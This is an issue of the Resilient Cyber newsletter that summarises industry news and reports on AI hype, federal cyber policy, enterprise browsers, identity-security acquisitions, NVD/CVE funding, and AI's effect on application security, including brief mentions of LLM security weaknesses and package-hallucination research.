Resilient Cyber Newsletter #71

The Future of American Power, AI Bubble (Or Not?), Fortune Cyber 60, Enterprise Browsers, NVD/CVE Crisis & State of AI in Security & Development

Welcome!

Welcome to Issue #71 of the Resilient Cyber Newsletter.

We’re cruising along towards the holiday season, all while still in a U.S. Government shutdown.

In this issue, I share a wealth of great resources, including a deep discussion about the future of American power, competing debates about whether we’re in an AI bubble, the rise of Enterprise Browsers, and the continued impact of AI in Security and Development.

So, I hope you enjoy the discussions, resources, and analysis as much as I did!

Interested in sponsoring an issue of Resilient Cyber?

This includes reaching over 40,000 subscribers, ranging from Developers, Engineers, Architects, CISO’s/Security Leaders and Business Executives

Reach out below!

Examining AI’s Intersection with Trust 🔎

In my latest Resilient Cyber Deep Dive, I dig into Vanta’s 2025 “State of Trust” Report.

It discusses the leading risks that security leaders are facing, contrasting them with challenges such as stagnating budgets.

It also examines the rapid adoption of AI, despite a lack of AI governance, and how many teams continue to waste MONTHS a year on manual, legacy compliance processes compared to those using innovative platforms, such as Vanta, to move towards GRC Engineering.

Check out the full Deep Dive below!

Cyber Leadership & Market Dynamics

The Future of American Power

While not strictly focused on cyber, the conversation between Bari Weiss and Palmer Lucky of Anduril was one I found interesting due to its broad scope, encompassing technology, procurement, nation-state conflicts, innovation, AI, and more.

Suppose you’re interested in these topics and have been paying attention to the U.S. National Security and Technology landscape, especially in the current administration. In that case, you will find this conversation as interesting as I did.

Is there an AI Bubble?

One question and topic that has dominated conversations the last several months is whether we’re in an AI bubble, the implications if we are, and strong opinions on both side of this debate.

I recently shared diagrams showing the outsized role AI has played in the U.S. GDP and growth in 2025, and we recently saw NVIDIA hit an insane $5 TRILLION market cap.

This conversation from the a16z podcast was one I found interesting, as they debated the question and went on to claim the parallels to the current AI hype and prior technology waves such as the early days of the Internet and Fiber are outright incorrect. One takeaway quote👇

“The year 2000 was defined by “dark fiber,” where a staggering 97% of laid fiber optic cable sat unused, a monument to speculative overbuilding. Today, however, there are “no dark GPUs.

Building Tomorrow’s Transformational Companies - Sequoia Launches New Seed and Venture Fund

One of the industry’s largest VC firms, Sequoia, announced its latest vendor fund focusing on seed and early-stage founders. The shared insights from their team, including key themes and focus areas, and while I won’t list them all, some jump out as being relevant to Cyber and adjacent industries:

Infra under AI

Security and observability

Network security

AI Workflows and data center security

AI, Agents, and Automating Services/Labor





Fortune Announces Cyber 60

Fortune recently announced their “Cyber 60”, which is described below:

“For the third annual Cyber 60 list, Fortune, Lightspeed Venture Partners, and AWS take a look at the most innovative startups creating the tools to meet these threats head on and keep businesses safe".

The list features some amazing teams, many I’ve been lucky enough to collaborate, including Endor Labs, where I serve as the Chief Security Advisor, as well as other teams I collaborate with as an advisor, such as Astrix and Prophet, and others I’ve gotten to work with via Resilient Cyber, such as Chainguard, Vanta and Zafran.

It’s a testament to the amazing teams and momentum these organizations and leaders have built.

Inside FedRAMP 20x: GSA’s Pete Waterman Talks Speed, Safety & Automation

I recently participated in an episode of Resilient Cyber, where I delved into FedRAMP and FedRAMP 20x, and also attended a webinar with Chainguard, exploring the same topics from multiple angles. That’s why I thought it would be timely to share a recent interview from GovCast with the FedRAMP Director Pete Waterman, who discusses all things FedRAMP 20x.

From Chaos to Capability: Building the U.S. Market for Offensive Cyber

It’s a key question if the U.S. government outsources its cyberattacks, and as it turns out, it already does. Much of what gets discussed in the cybersecurity ecosystem focuses on defense and defenders. Rightfully so, as organizations struggle with everything from mounting vulnerability backlogs to supply chain incidents and even nation-state attacks.

This is a fascinating paper by Winnona DeSombre and Sergey Bratus from Dartmouth College, examining how the private sector currently operates and how it could/should evolve in the future. It is also an output from an on-site roundtable hosted by Dartmouth’s Institute for Security, Technology and Society (ISTS) They identified three key findings in U.S. offensive cyber:

- Cyberspace dominance now requires both high and low equity capabilities, and opportunistic access at scale.

- The U.S. private sector (through government contractors, small companies, and individuals) already actively supports cyber operations on behalf of the U.S. government.

- Domestic private sector growth in offensive cyber tooling and access is currently limited by how offensive cyber is acquired.

A really excellent look at the current U.S. government’s offensive cyber landscape, especially with the rise of sentiment that the U.S. should take a more active role in offensive cyber in a world where cyber is the fifth domain of war, and we have several ongoing soft conflicts already underway.

Cybersecurity is national security.



How Palo Alto and CyberArk Will Reshape The Future of Identity Security

Palo Alto Networks (PANW) made headlines this year when they made a massive identity-focused acquisition of CyberArk. But, what are the implications of this acquisition by PANW and what will it do to shape the future of identity security?

My friend Francis Odum dug into that topic in a recent piece by Jocelyn Lee and himself on the Software Analyst Substack.

The piece dives into the acquisition and combination of PANW and CyberArk and the implications for identity security, as well as some of the organizations competitors and potential impacts in key identity security topics such as PAM, Secrets Management and more, as well as the integration into PANW’s security platform.

The Rise of the Enterprise Browser



People often confuse enterprise browsing with an Enterprise Browser. The truth is, they are not the same. The latter is a purpose-built platform with security as a foundation.

Enterprise users browsing the web, including untrusted sites, are at risk of clicking on malicious links, exposing sensitive organizational data, and other potential threats. Ironically, we’re also entering a period where it isn’t just humans using browsers, but increasingly by AI agents via autonomous, agentic workflows as well.

In my latest Resilient Cyber deep dive, I take a look at the rise of the enterprise browser, using Island as an example.

Enterprise browsers offer tremendous opportunities to consolidate complex and disjointed security technology stacks, providing potential to reduce both costs and organizational risks.

They also address key security use cases, including SaaS governance, BYoD, ZT network access, third-party relationships/supply chains, and developer endpoints, as well as the latest risk: the utilization of GenAI and LLMs.

I break down core enterprise browser use cases, industry attack trends, and the organizational value enterprise browser adoption offers.

Check out my full analysis below in my article titled “The Rise of the Enterprise Browser”.

AI

AI Double Edged Sword

AI is a double edged sword as we know. Both needing to be secured and offering value for security. This is an interesting chart from Gartner showing the different niches as well as how far away they speculate them to be.

Why AI Isn’t Delivering ROI - And Three Fixes That Actually Work

Recent stories of AI failing to delivery value and many organizations struggling with widespread adoption and ROI beyond pilots, this piece from my friend Steve Wilson was timely. Steve discusses how organizations should be building with, not just “adopting” AI for the sake of adoption, to avoid being stuck in “pilot purgatory”.

He lays out three key points:

Horizontal AI: Easy to Deploy, Hard to Justify - a broad distribution of general purpose AI tools that scale quickly and appeal to CIOs but the ROI is fuzzy. This needs to be paired with adoption and accountability, and tracking not just usage but where tools are driving down time spent on repetitive tasks.

Vertical AI: Automating What Already Works: This is more targeted transformation where organizations know how to measure impact and involves precise metrics. He recommends treating vertical AI projects like product launches with identified KPIs upfront and well-bounded use cases.

AI-Native Product Teams: The Path With the Highest ROI And the Hardest Lift: He cites examples such as Cursor, where teams aren’t just adding AI to internal workflows but build AI into its products, processes and organizational design which has a compounding efficiency at-scale.



Federal Search Warrant for ChatGPT Prompts

In the first-known warrant targeting OpenAI for user prompts in the history of ChatGPT, news broke that a warrant was filed for child-exploitation investigators within DHS. They are seeking two prompts submitted by an anonymous user to ChatGPT and it is the first known federal search warrant in the U.S. compelling ChatGPT prompt-level data from OpenAI.

As shared on LinkedIn from Alan Robertson where I came across this news, this means prompts can be treated as evidence and are potentially not ephemeral or private entries in a chat session with external AI service providers and can be pursued by law enforcement.

Practical LLM Security Advice from NVIDIA AI Red Team

I recently came across an excellent post from NVIDIA’s AI Red Team (AIRT) sharing practical recommendations around LLM security, including common vulnerabilities and security weaknesses that can be addressed to bolster LLM security.

They include:

Vulnerability 1: Executing LLM-generated code can lead to remote code execution

Vulnerability 2: Insecure access control in retrieval-augmented generation data sources

Vulnerability 3: Active content rendering of LLM outputs

Their article goes on to provide recommended mitigations and improvements to mitigate the risks they discussed and it is helpful for those building systems leveraging LLMs.

AppSec

The NVD and CVE Crises Are Far From Over

While the headlines have calmed down a bit regarding the near collapse of the NVD due to a funding lapse and its ongoing backlog, along with the quickly fracturing CVE ecosystem, things are far from solved.

In fact, many can, and this article does argue that the CVE program’s future remains uncertain due to a variety of factors. The program’s current funding is set to end in March 2026. While some agencies, such as the Cybersecurity and Infrastructure Security Agency, are stepping up with a future vision and potential leadership for the program, many remain skeptical.

This is also leading to a rapid fracturing of the vulnerability database ecosystem, with others, such as the EUVD and GCVE, emerging, inevitably making cyber defenders’ lives even more difficult due to multiple disparate data sources.

It will be interesting to see what the future holds for NVD and CVE, as they have broad implications for every organization worldwide that performs vulnerability management.



SIEM Next-Gen 2.0

We see a lot of folks pursuing innovations for the SIEM. -From adding AI-native capabilities to covering activities such as Detection-as-Code, automation and more. This piece from Andrew Green lays out a matrix of next-gen capabilities, from legacy to what he calls “too-next gen”.

It covers both features and architectural differences among the vendors and their respective areas of focus.

State of AI in Security & Development

If you’re like me, you’re a sucker for insightful reports and analysis. That’s why Akido’s “State of AI in Security & Development” caught my attention.

It dives into the intersection of AI and AppSec and draws insights from 450 security leaders around the globe. They found that 1 in 5 suffered a serious incident linked to AI code:

There’s also a lot of confusion of who should actually be responsible for the security of AI coding, with some pointing at the security team, others pointing at developers and some blaming vendors:



The developer tax from security continues, with 15% of engineering time being lost to chasing down scanning alerts, false positives and triage of findings, amounting to an insane $20 million per year for a 1,000 dev organization:



Despite of all the chants of “built in not bolted on!” security still is an afterthought or something that is dismissed, with 2/3 of the respondents stating they bypass security, or dismiss findings and fixes:

This report is full of great insights, and I may do a standalone deep dive on it given how critical the topic of AI, Development and AppSec is in the current era of our industry.

Importing Phantoms: Measuring LLM Package Hallucination Vulnerabilities

It’s undeniable that LLMs have and will continue to change what modern software development looks like fundamentally. Rapid adoption, productivity gains, and being used for an outsized portion of modern code writing.

We also know LLMs suffer from hallucinations.

Those hallucinations become an interesting and challenging aspect of software supply chain security when the LLMs are used for generating code. This paper presents valuable research on the role of LLMs and package hallucination behaviors, examining existing and fictional dependencies across various programming languages. They highlight:

The role of LLMs and package hallucinations and how those get squatted by malicious actors to impact the broader software supply chain

Surprisingly, models that scored higher on coding benchmarks produced risky code less often, but “code models”, which were specifically trained to write code, produced risky code MORE often.

Some languages have higher rates of package hallucination, such as Rust and Python, and there are also methods you can use to mitigate hallucination.

Very interesting times lie ahead, as developers continue to inherently trust the code generated by AI, with little to no actual validation, and attackers are aware of this.